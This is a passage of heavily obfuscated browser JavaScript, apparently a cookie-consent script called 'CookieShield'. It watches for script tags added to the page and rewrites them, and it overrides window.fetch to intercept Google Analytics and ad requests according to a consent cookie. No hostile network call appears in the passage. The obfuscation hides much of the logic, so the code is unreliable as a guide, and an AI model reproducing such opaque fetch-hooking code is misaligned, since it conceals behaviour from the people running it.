_0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8&&!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x380)+_0x9f2eaf(0x2c5)+_0x9f2eaf(0x679)+'d')){if(_0x9f2eaf(0x3ce)+'z'!==_0x9f2eaf(0x3ce)+'z'){_0x27be31[_0x9f2eaf(0x4e9)+'g'](_0x45ceba+(_0x9f2eaf(0x461)+_0x9f2eaf(0x33a)+_0x9f2eaf(0x4a0))+_0x1ff5db+(_0x9f2eaf(0x383)+_0x9f2eaf(0x274)+_0x9f2eaf(0x4fd)+_0x9f2eaf(0x54c)+'ed'));return![];}else{var _0x54a3da=![];var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x16e737(_0x5268a8);if(!!_0xe2c544){_0x54a3da=!![];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x4de)+_0x9f2eaf(0x1f2)+_0x9f2eaf(0x381)+_0x9f2eaf(0x5a6))+_0x5268a8);_0x32767d=!![];}else{if(_0x9f2eaf(0x493)+'d'!==_0x9f2eaf(0x493)+'d'){_0x36e7b4[_0x9f2eaf(0x4e9)+'g'](_0x53bff9+(_0x9f2eaf(0x461)+_0x9f2eaf(0x30d)+_0x9f2eaf(0x2b5)+'n'));_0x5243c6[_0x9f2eaf(0x305)+_0x9f2eaf(0x36e)]();return{'api_key':_0x109fa1,'found_item':_0x1f04f8};}else{if(!!_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x26a)+_0x9f2eaf(0x3af)+_0x9f2eaf(0x66a)+_0x9f2eaf(0x341)]){if(_0x9f2eaf(0x626)+'h'!==_0x9f2eaf(0x2d5)+'h'){_0x54a3da=!![];_0xe2c544=_0x3f6739?.[_0x9f2eaf(0x6bc)];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x3f0)+_0x9f2eaf(0x5f5)+_0x9f2eaf(0x1f2)+_0x9f2eaf(0x381)+_0x9f2eaf(0x5a6))+_0x5268a8);}else{_0x42e952[_0x9f2eaf(0x305)+_0x9f2eaf(0x1bb)+_0x9f2eaf(0x61a)+'ed'](_0x9f2eaf(0x733)+_0x9f2eaf(0x377)+_0x9f2eaf(0x30a)+_0x9f2eaf(0x2e5)+_0x9f2eaf(0x397)+_0x9f2eaf(0x716)+_0x9f2eaf(0x38b)+_0x9f2eaf(0x37a)+_0x9f2eaf(0x643)+_0x9f2eaf(0x716)+_0x9f2eaf(0x69d)+_0x9f2eaf(0x220)+_0x9f2eaf(0x722)+_0x9f2eaf(0x716)+_0x9f2eaf(0x3c7)+'l='+_0x1dfb45+(_0x9f2eaf(0x2ef)+_0x9f2eaf(0x3d0)+'y='));_0xf55b25[_0x9f2eaf(0x4e9)+'g'](_0x5256d7);_0x5cb7cb[_0x9f2eaf(0x305)+_0x9f2eaf(0x36e)]();return![];}}}}if(_0x54a3da){_0x553513[_0x9f2eaf(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x553513[_0x9f2eaf(0x68f)]='';_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x252)+_0x9f2eaf(0x220)+_0x9f2eaf(0x290)+'c',_0x5268a8);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x38f)+_0x9f2eaf(0x19d)+_0x9f2eaf(0x381)+_0x9f2eaf(0x555)+_0x9f2eaf(0x3b4)+'ed',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}}}}}}else{if(!!_0x386fcc&&_0x1cbcde?.[_0x9f2eaf(0x26a)+_0x9f2eaf(0x3af)+_0x9f2eaf(0x66a)+_0x9f2eaf(0x341)]){_0xbf4bba=!![];_0x579d28=_0x27eb24?.[_0x9f2eaf(0x6bc)];}}}}}catch(_0x1a1afd){console[_0x9f2eaf(0x565)](_0x1a1afd);}}else{_0x22663c[_0x9f2eaf(0x20f)]=_0x567e1a;_0x289756[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0x321e46);_0x51c518[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x38f)+_0x9f2eaf(0x308)+_0x9f2eaf(0x6c3)+_0x9f2eaf(0x6ba)+_0x9f2eaf(0x5eb)+_0x9f2eaf(0x220)+'d',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');if(_0x24787f&&_0x631144?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x5f0861[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x26883c?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}});_0x33ef56();_0x473853[_0x215154(0x6ca)+_0x215154(0x299)](document[_0x215154(0x447)+_0x215154(0x49f)+_0x215154(0x3e6)+_0x215154(0x3fd)],{'childList':!![],'subtree':!![]});document[_0x215154(0x3a5)+_0x215154(0x4b8)+_0x215154(0x20c)+_0x215154(0x6f8)](_0x215154(0x293)+_0x215154(0x6e7)+_0x215154(0x1f5)+_0x215154(0x68e),()=>{var _0x5aac19=_0x215154;console[_0x5aac19(0x4e9)+'g'](SHIELDLOG+(_0x5aac19(0x461)+_0x5aac19(0x699)+_0x5aac19(0x2ec)+_0x5aac19(0x5de)+_0x5aac19(0x36b)+_0x5aac19(0x457)+_0x5aac19(0x3dd))+document?.[_0x5aac19(0x293)+_0x5aac19(0x5d4)+'te']+(_0x5aac19(0x756)+_0x5aac19(0x28e)+'d'));_0x33ef56();});window[_0x215154(0x3a5)+_0x215154(0x4b8)+_0x215154(0x20c)+_0x215154(0x6f8)](_0x215154(0x608)+_0x215154(0x38e)+_0x215154(0x700)+_0x215154(0x187),_0x4c6b43=>{var _0x3ed46b=_0x215154;console[_0x3ed46b(0x4e9)+'g'](SHIELDLOG+(_0x3ed46b(0x461)+_0x3ed46b(0x699)+_0x3ed46b(0x2f2)+_0x3ed46b(0x429)+_0x3ed46b(0x52d)+_0x3ed46b(0x156)+_0x3ed46b(0x693)+_0x3ed46b(0x656)+_0x3ed46b(0x184)));_0x33ef56();});}}}());var CookieShield=new CookieShield();(function(){'use strict';var _0x495534=_0x397ca1;var _0x1a7ef3=![];var _0x41f2ff={'caller':null,'internal_debug':![],'gads_server_side':![],'map_ga_consent_checker':![],'listeners_init_done':![]};function _0x1378df(_0x966f69=null){var _0x455af6=_0x3c5d;console[_0x455af6(0x305)+_0x455af6(0x1bb)+_0x455af6(0x61a)+'ed'](_0x455af6(0x733)+_0x455af6(0x377)+_0x455af6(0x30a)+_0x455af6(0x2e5)+_0x455af6(0x397)+_0x455af6(0x716)+_0x455af6(0x6a4)+_0x455af6(0x38b)+_0x455af6(0x66d)+_0x455af6(0x71e)+_0x455af6(0x39c)+_0x455af6(0x170)+'s=');console[_0x455af6(0x4e9)+'g'](_0x966f69);console[_0x455af6(0x305)+_0x455af6(0x36e)]();if(_0x966f69&&typeof _0x966f69?.[_0x455af6(0x361)+'er']!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){_0x41f2ff[_0x455af6(0x361)+'er']=_0x966f69[_0x455af6(0x361)+'er'];}if(_0x966f69&&typeof _0x966f69?.[_0x455af6(0x38f)+_0x455af6(0x5fa)+_0x455af6(0x300)+_0x455af6(0x28a)+_0x455af6(0x6c9)+'er']!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){if(_0x455af6(0x4f0)+'J'===_0x455af6(0x4f0)+'J'){_0x41f2ff[_0x455af6(0x38f)+_0x455af6(0x5fa)+_0x455af6(0x300)+_0x455af6(0x28a)+_0x455af6(0x6c9)+'er']=_0x966f69[_0x455af6(0x38f)+_0x455af6(0x5fa)+_0x455af6(0x300)+_0x455af6(0x28a)+_0x455af6(0x6c9)+'er'];}else{_0x34aaf2[_0x455af6(0x565)](_0x1cedd9);}}if(_0x966f69&&typeof _0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s']?.[_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug']!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){_0x41f2ff[_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug']=_0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s'][_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug'];}if(_0x966f69&&typeof _0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s']?.[_0x455af6(0x53f)+_0x455af6(0x67c)+_0x455af6(0x5ac)+_0x455af6(0x426)+_0x455af6(0x54e)+_0x455af6(0x25e)]!==_0x455af6(0x109)+_0x455af6(0x642)+'d'){if(_0x455af6(0x265)+'v'===_0x455af6(0x265)+'v'){_0x41f2ff[_0x455af6(0x219)+_0x455af6(0x3fb)+_0x455af6(0x42d)+_0x455af6(0x208)]=_0x966f69[_0x455af6(0x6e6)+_0x455af6(0x503)+'s'][_0x455af6(0x53f)+_0x455af6(0x67c)+_0x455af6(0x5ac)+_0x455af6(0x426)+_0x455af6(0x54e)+_0x455af6(0x25e)];}else{return _0x23de60;}}if(typeof MAP_SYS!==_0x455af6(0x109)+_0x455af6(0x642)+'d'&&MAP_SYS?.[_0x455af6(0x38f)+_0x455af6(0x4e9)+'g']){if(_0x455af6(0x403)+'f'!==_0x455af6(0x403)+'f'){_0x3b88a6(_0x598a57);}else{_0x41f2ff[_0x455af6(0x6a8)+_0x455af6(0x681)+_0x455af6(0x4a3)+'ug']=MAP_SYS?.[_0x455af6(0x38f)+_0x455af6(0x4e9)+'g'];}}if(!_0x41f2ff[_0x455af6(0x424)+_0x455af6(0x6f8)+_0x455af6(0x225)+_0x455af6(0x19b)+_0x455af6(0x6ac)]){_0x41f2ff[_0x455af6(0x424)+_0x455af6(0x6f8)+_0x455af6(0x225)+_0x455af6(0x19b)+_0x455af6(0x6ac)]=!![];if(_0x41f2ff[_0x455af6(0x219)+_0x455af6(0x3fb)+_0x455af6(0x42d)+_0x455af6(0x208)]){const _0x37879a=new MutationObserver(_0x56e722=>{var _0x2080f1=_0x455af6;try{for(let _0x32cc03=-0x87b*0x3+0x221c+-0x8ab*0x1;_0x32cc03<_0x56e722[_0x2080f1(0x602)+'th'];_0x32cc03++){const {addedNodes:_0x47ec8e}=_0x56e722[_0x32cc03];for(let _0x53c351=0x159a+0x1f26+-0x1a6*0x20;_0x53c351<_0x47ec8e[_0x2080f1(0x602)+'th'];_0x53c351++){if(_0x2080f1(0x726)+'S'!==_0x2080f1(0x1d4)+'Y'){const _0x19040c=_0x47ec8e[_0x53c351];if(_0x19040c[_0x2080f1(0x52b)+_0x2080f1(0x61f)]===-0x137e+-0x1188+-0x2507*-0x1&&_0x19040c[_0x2080f1(0x34d)+_0x2080f1(0x31b)]===_0x2080f1(0x2be)+'PT'){if(_0x2080f1(0x3a9)+'H'===_0x2080f1(0x3a9)+'H'){var _0x44d0f3=_0x19040c[_0x2080f1(0x68f)];var _0x131552=_0x19040c[_0x2080f1(0x20f)];var _0x1b0296=_0x19040c[_0x2080f1(0x369)+_0x2080f1(0x268)+'e'];var _0x13b56c=_0x19040c[_0x2080f1(0x4bb)+_0x2080f1(0x271)+'L'];if((typeof _0x44d0f3===_0x2080f1(0x254)+'ng'||typeof _0x44d0f3===_0x2080f1(0x2a0)+'ct')&&_0x44d0f3&&_0x44d0f3[_0x2080f1(0x47c)+_0x2080f1(0x453)](_0x2080f1(0x74c)+_0x2080f1(0x223)+_0x2080f1(0x698)+_0x2080f1(0x6be)+_0x2080f1(0x21a)+_0x2080f1(0x53e)+_0x2080f1(0x3e9)+_0x2080f1(0x740)+_0x2080f1(0x3ab))){if(_0x2080f1(0x2a5)+'t'!==_0x2080f1(0x123)+'H'){console[_0x2080f1(0x305)+_0x2080f1(0x1bb)+_0x2080f1(0x61a)+'ed'](_0x2080f1(0x733)+_0x2080f1(0x377)+_0x2080f1(0x30a)+_0x2080f1(0x2e5)+_0x2080f1(0x397)+_0x2080f1(0x716)+_0x2080f1(0x38b)+_0x2080f1(0x4f6)+_0x2080f1(0x256)+_0x2080f1(0x1ff)+_0x2080f1(0x390)+_0x2080f1(0x1c4)+_0x2080f1(0x647)+_0x2080f1(0x5e3));console[_0x2080f1(0x4e9)+'g'](_0x44d0f3);console[_0x2080f1(0x305)+_0x2080f1(0x36e)]();_0x19040c[_0x2080f1(0x20f)]=_0x2080f1(0x542)+_0x2080f1(0x19f)+'in';_0x19040c[_0x2080f1(0x68f)]='';let _0x57adce=_0x44d0f3[_0x2080f1(0x52a)+'t']('?')[0x1*-0x1a17+-0x12*0xe9+-0x53*-0x83];let _0x6c76d3=_0x44d0f3[_0x2080f1(0x52a)+'t']('?')[-0x26c4+0x4*0x94d+0x191];MAPX_Call_TrackFunc[_0x2080f1(0x63b)+_0x2080f1(0x2e6)+_0x2080f1(0x1fe)+_0x2080f1(0x333)+_0x2080f1(0x117)+_0x2080f1(0x6ce)](_0x2080f1(0x229)+_0x2080f1(0x479)+_0x2080f1(0x2e4)+_0x2080f1(0x4b6)+_0x2080f1(0x620)+_0x2080f1(0x65a)+_0x2080f1(0x40f)+_0x2080f1(0x21b),_0x57adce,_0x6c76d3,_0x2080f1(0x164),_0x2080f1(0x698)+_0x2080f1(0x6be)+_0x2080f1(0x21a)+_0x2080f1(0x53e)+_0x2080f1(0x3e9)+_0x2080f1(0x740)+_0x2080f1(0x3ab));}else{_0x55a4c5[_0x2080f1(0x38f)+_0x2080f1(0x5fa)+_0x2080f1(0x300)+_0x2080f1(0x28a)+_0x2080f1(0x6c9)+'er']=_0x3dc8f1[_0x2080f1(0x38f)+_0x2080f1(0x5fa)+_0x2080f1(0x300)+_0x2080f1(0x28a)+_0x2080f1(0x6c9)+'er'];}}}else{_0x187fa7=!![];}}}else{_0x2f27a0=_0x3b6c66?.[_0x2080f1(0x4d9)+_0x2080f1(0x14f)+_0x2080f1(0x1a3)+_0x2080f1(0x59b)+_0x2080f1(0x10b)+_0x2080f1(0x1b8)+_0x2080f1(0x22a)];}}}}catch(_0x188fc2){console[_0x2080f1(0x565)](_0x188fc2);}});_0x37879a[_0x455af6(0x6ca)+_0x455af6(0x299)](document[_0x455af6(0x447)+_0x455af6(0x49f)+_0x455af6(0x3e6)+_0x455af6(0x3fd)],{'childList':!![],'subtree':!![]});}function _0x370cad(){var _0x41a39d=_0x455af6;try{if(_0x41a39d(0x74a)+'X'===_0x41a39d(0x74a)+'X'){var _0x341279=![];var _0x4e3538=[];if(_0x41f2ff[_0x41a39d(0x38f)+_0x41a39d(0x5fa)+_0x41a39d(0x300)+_0x41a39d(0x28a)+_0x41a39d(0x6c9)+'er']){if(_0x41a39d(0x1c3)+'Z'!==_0x41a39d(0x1c3)+'Z'){_0x3aed48[_0x41a39d(0x415)+'r'](_0x41a39d(0x733)+_0x41a39d(0x377)+_0x41a39d(0x30a)+_0x41a39d(0x2e5)+_0x41a39d(0x397)+_0x41a39d(0x716)+_0x41a39d(0x432)+_0x41a39d(0x40b)+_0x41a39d(0x487)+_0x41a39d(0x1a7)+_0x41a39d(0x1fd)+':',_0x10eb1b);throw _0x2a046b;}else{if(typeof map_full_config!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&typeof map_full_config?.[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x703)+_0x41a39d(0x33e)+_0x41a39d(0x73a)+_0x41a39d(0x5dc)+_0x41a39d(0x4c4)+_0x41a39d(0x728)]!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'){if(_0x41a39d(0x3ff)+'o'!==_0x41a39d(0x557)+'F'){_0x4e3538=map_full_config?.[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x703)+_0x41a39d(0x33e)+_0x41a39d(0x73a)+_0x41a39d(0x5dc)+_0x41a39d(0x4c4)+_0x41a39d(0x728)];var _0x299912=_0x4e3538[_0x41a39d(0x698)+_0x41a39d(0x580)+_0x41a39d(0x6a6)+_0x41a39d(0x617)]||null;if(typeof _0x299912!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&_0x299912){if(_0x41a39d(0x3c4)+'Y'===_0x41a39d(0x6ab)+'t'){if(_0x48c51a){var _0xe459df=_0x3214e4[_0x2af81a[_0x41a39d(0x6bc)]];if(_0xe459df){_0x28566f=!![];}}}else{var _0x3f599d=null;if(typeof MAP_Cookie!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'){_0x3f599d=MAP_Cookie[_0x41a39d(0x293)](_0x299912)||null;}else if(typeof MAPX_Cookie!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'){_0x3f599d=MAPX_Cookie[_0x41a39d(0x293)](_0x299912)||null;}if(_0x3f599d==0x26*-0x10+0x265*0x1+-0x4){_0x341279=!![];}}}}else{_0x23aeef[_0x41a39d(0x415)+'r'](_0x41a39d(0x733)+_0x41a39d(0x377)+_0x41a39d(0x30a)+_0x41a39d(0x2e5)+_0x41a39d(0x397)+_0x41a39d(0x716)+_0x41a39d(0x21d)+_0x41a39d(0x253)+_0x41a39d(0x3ad)+_0x41a39d(0x149),_0x593889);throw _0x84a613;}}if(typeof map_full_config!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&typeof map_full_config[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x59b)+_0x41a39d(0x10b)+_0x41a39d(0x1b8)+_0x41a39d(0x22a)]!==_0x41a39d(0x109)+_0x41a39d(0x642)+'d'&&map_full_config?.[_0x41a39d(0x4d9)+_0x41a39d(0x14f)+_0x41a39d(0x1a3)+_0x41a39d(0x59b)+_0x41a39d(0x10b)+_0x41a39d(0x1b8)+_0x41a39d(0x22a)]?.[_0x41a39d(0x47c)+_0x41a39d(0x453)](_0x41a39d(0x698)+_0x41a39d(0x580)+_0x41a39d(0x6a6)+_0x41a39d(0x617))){if(_0x41a39d(0x197)+'B'!==_0x41a39d(0x684)+'O'){_0x341279=!![];}else{_0x261a98=!![];}}}}else{_0x341279=!![];}return _0x341279;}else{_0x37fc29[_0x41a39d(0x20f)][_0x41a39d(0x6b8)][_0x41a39d(0x361)](this,_0x13e238);_0x36f3b9[_0x41a39d(0x68f)][_0x41a39d(0x6b8)][_0x41a39d(0x361)](this,'');this[_0x41a39d(0x3a1)+_0x41a39d(0x6da)+_0x41a39d(0x183)](_0x41a39d(0x252)+_0x41a39d(0x220)+_0x41a39d(0x290)+'c',_0x5bca2b);this[_0x41a39d(0x3a1)+_0x41a39d(0x6da)+_0x41a39d(0x183)](_0x41a39d(0x173)+_0x41a39d(0x615)+_0x41a39d(0x72f)+_0x41a39d(0x53c)+_0x41a39d(0x6bc),_0x384574);this[_0x41a39d(0x369)+_0x41a39d(0x3c8)+'t'][_0x41a39d(0x4a2)](_0x41a39d(0x482)+_0x41a39d(0x377)+_0x41a39d(0x4b5)+_0x41a39d(0x671)+_0x41a39d(0x4c4)+_0x41a39d(0x42c)+'e',_0x41a39d(0x5c8)+_0x41a39d(0x32c)+_0x41a39d(0x435)+'e',_0x41a39d(0x38f)+_0x41a39d(0x19d)+_0x41a39d(0x381)+_0x41a39d(0x555)+_0x41a39d(0x3b4)+'ed',_0x41a39d(0x482)+_0x41a39d(0x377)+_0x41a39d(0x4b5)+_0x41a39d(0x671)+_0x41a39d(0x132)+_0x41a39d(0x2b8)+_0x41a39d(0x49d)+_0x41a39d(0x43e)+_0x41a39d(0x16f)+'n');if(_0x13efa1&&_0x5ef2e5?.[_0x41a39d(0x57a)+_0x41a39d(0x3b4)+_0x41a39d(0x2c6)+_0x41a39d(0x232)+_0x41a39d(0x5c2)]){this[_0x41a39d(0x369)+_0x41a39d(0x3c8)+'t'][_0x41a39d(0x4a2)](_0x5afeb9?.[_0x41a39d(0x57a)+_0x41a39d(0x3b4)+_0x41a39d(0x2c6)+_0x41a39d(0x232)+_0x41a39d(0x5c2)]);}}}catch(_0x6c8266){if(_0x41a39d(0x70b)+'W'!==_0x41a39d(0x5a1)+'s'){console[_0x41a39d(0x565)](_0x6c8266);}else{_0x8d86b3=_0x41a39d(0x317)+_0x41a39d(0x638);}}}var _0x1b7696=window[_0x455af6(0x2ed)+'h'];window[_0x455af6(0x2ed)+'h']=async function(..._0x283186){var _0x4295cd=_0x455af6;try{let _0x5ddb44=null;let _0x3a75f1=null;let _0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);var _0x388285=_0x370cad();if(_0x283186&&typeof _0x283186[0x14e9+0x1211+-0x26fa]===_0x4295cd(0x254)+'ng'&&(_0x283186[0x2575+-0x53e+-0x1*0x2037][_0x4295cd(0x153)+'h'](/google-analytics\.com.*v\=2\&/)||_0x283186[-0x1*0x937+-0x760+-0x1f*-0x89][_0x4295cd(0x153)+'h'](/analytics.\google\.com.*v\=2\&/))){_0x5ddb44=_0x283186[-0x1efa+-0x1206+0x62*0x80][_0x4295cd(0x52a)+'t']('?')[-0x1c24*0x1+-0x8b*0x3+0x1dc6];if(_0x41f2ff[_0x4295cd(0x38f)+_0x4295cd(0x5fa)+_0x4295cd(0x300)+_0x4295cd(0x28a)+_0x4295cd(0x6c9)+'er']){if(_0x388285){if(_0x4295cd(0x469)+'w'===_0x4295cd(0x586)+'Z'){if(_0x1de39f[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){_0x5ada6c[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x4f6)+_0x4295cd(0x256)+_0x4295cd(0x1ff)+_0x4295cd(0x238)+_0x4295cd(0x487)+_0x4295cd(0x657)+_0x4295cd(0x35d));_0x2e407e[_0x4295cd(0x4e9)+'g'](_0x35fc5a);_0x559254[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}_0x58148c[_0x4295cd(0x63b)+_0x4295cd(0x2e6)+_0x4295cd(0x1fe)+_0x4295cd(0x333)+_0x4295cd(0x117)+_0x4295cd(0x6ce)](_0x4295cd(0x229)+_0x4295cd(0x479)+_0x4295cd(0x2e4)+_0x4295cd(0x4b6)+_0x4295cd(0x620)+_0x4295cd(0x65a)+_0x4295cd(0x5ff),_0x1bc876);return!![];}else{_0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);}}else{_0x341e82=_0x4295cd(0x34c)+'k';}}else{_0x341e82=_0x4295cd(0x37e)+_0x4295cd(0x487)+'n';}}else if(_0x41f2ff[_0x4295cd(0x219)+_0x4295cd(0x3fb)+_0x4295cd(0x42d)+_0x4295cd(0x208)]&&_0x283186&&typeof _0x283186[0x1218+-0x14eb+0xf1*0x3]===_0x4295cd(0x254)+'ng'&&(_0x283186[0x1*-0x246b+0x1d75+0x6f6][_0x4295cd(0x153)+'h'](/www\.google\.com\/pagead\//)||_0x283186[0x1*0x1241+0x1*-0x25d+0x2a6*-0x6][_0x4295cd(0x153)+'h'](/pagead2\.googlesyndication\.com\/pagead\//))){_0x3a75f1=_0x283186[-0x169+0x1*-0x1868+-0x1*-0x19d1][_0x4295cd(0x52a)+'t']('?')[-0x1*0x9cf+0x8*0x1c9+0x1*-0x479];_0x5ddb44=_0x283186[-0xd4d+-0xbb5+0x1902][_0x4295cd(0x52a)+'t']('?')[-0x5f8+0xd4f*0x1+-0x756];if(_0x41f2ff[_0x4295cd(0x38f)+_0x4295cd(0x5fa)+_0x4295cd(0x300)+_0x4295cd(0x28a)+_0x4295cd(0x6c9)+'er']){if(_0x388285){_0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);}else{if(_0x4295cd(0x301)+'F'===_0x4295cd(0x301)+'F'){_0x341e82=_0x4295cd(0x34c)+'k';}else{_0x370b5e[_0x4295cd(0x68f)][_0x4295cd(0x6b8)][_0x4295cd(0x361)](this,_0x21b6ac);}}}else{if(_0x4295cd(0x74e)+'f'!==_0x4295cd(0x18c)+'O'){_0x341e82=_0x4295cd(0x219)+_0x4295cd(0x6ef)+_0x4295cd(0x5ff);}else{_0x5c3246[_0x4295cd(0x4e9)+'g'](_0x1562dc+(_0x4295cd(0x461)+_0x4295cd(0x33a)+_0x4295cd(0x4a0))+_0x5ee0e5+(_0x4295cd(0x383)+_0x4295cd(0x274)+_0x4295cd(0x4fd)+_0x4295cd(0x54c)+'ed'));_0x44e8ae=_0x4e286e;return{'api_key':_0x2cca78,'found_item':_0xe12977};}}}else{if(_0x4295cd(0x4e1)+'w'!==_0x4295cd(0x4e1)+'w'){if(_0x11d57c<_0x4a4021){_0x2d9e19++;for(let _0x592af4=0xe*-0x21d+0x1cdd*0x1+-0x1*-0xb9;_0x592af4<_0x2531f0[_0x4295cd(0x602)+'th'];_0x592af4++){_0x54ad0e[_0x592af4]();}}else{_0x5ae56d[_0x4295cd(0x59f)](_0x4295cd(0x6b9)+_0x4295cd(0x6bd)+_0x4295cd(0x474)+_0x4295cd(0x12b)+_0x4295cd(0x6c0)+_0x4295cd(0x129)+_0x4295cd(0x466)+_0x4295cd(0x644)+_0x4295cd(0x2aa)+_0x4295cd(0x5cb)+_0x4295cd(0x3f5)+_0x4295cd(0x321)+_0x4295cd(0x348)+_0x2da615+(_0x4295cd(0x346)+_0x4295cd(0x2a2)+_0x4295cd(0x738)+_0x4295cd(0x1ca)+_0x4295cd(0x20a)+_0x4295cd(0x26d)+_0x4295cd(0x1c2)+_0x4295cd(0x136)+_0x4295cd(0x53b)+_0x4295cd(0x5ea)+_0x4295cd(0x520)+_0x4295cd(0x6fe)+_0x4295cd(0x582)+_0x4295cd(0x6af)+_0x4295cd(0x667)+_0x4295cd(0x686)+_0x4295cd(0x534)+_0x4295cd(0x3da)));delete _0xc7d4d7[_0x4295cd(0x6b9)+_0x4295cd(0x6bd)+_0x4295cd(0x474)+_0x4295cd(0x12b)+_0x4295cd(0x6c0)+_0x4295cd(0x593)];}}else{_0x341e82=_0x4295cd(0x317)+_0x4295cd(0x638);}}if(_0x341e82==_0x4295cd(0x37e)+_0x4295cd(0x487)+'n'){if(_0x4295cd(0x6fb)+'D'===_0x4295cd(0x6fb)+'D'){if(_0x41f2ff[_0x4295cd(0x6a8)+_0x4295cd(0x681)+_0x4295cd(0x4a3)+'ug']){console[_0x4295cd(0x305)+_0x4295cd(0x1bb)+_0x4295cd(0x61a)+'ed'](_0x4295cd(0x733)+_0x4295cd(0x377)+_0x4295cd(0x30a)+_0x4295cd(0x2e5)+_0x4295cd(0x397)+_0x4295cd(0x716)+_0x4295cd(0x38b)+_0x4295cd(0x553)+_0x4295cd(0x56c)+_0x4295cd(0x4f6)+_0x4295cd(0x256)+_0x4295cd(0x1ff)+_0x4295cd(0x238)+_0x4295cd(0x487)+_0x4295cd(0x657)+_0x4295cd(0x35d));console[_0x4295cd(0x4e9)+'g'](_0x5ddb44);console[_0x4295cd(0x305)+_0x4295cd(0x36e)]();}MAPX_Call_TrackFunc[_0x4295cd(0x63b)+_0x4295cd(0x2e6)+_0x4295cd(0x1fe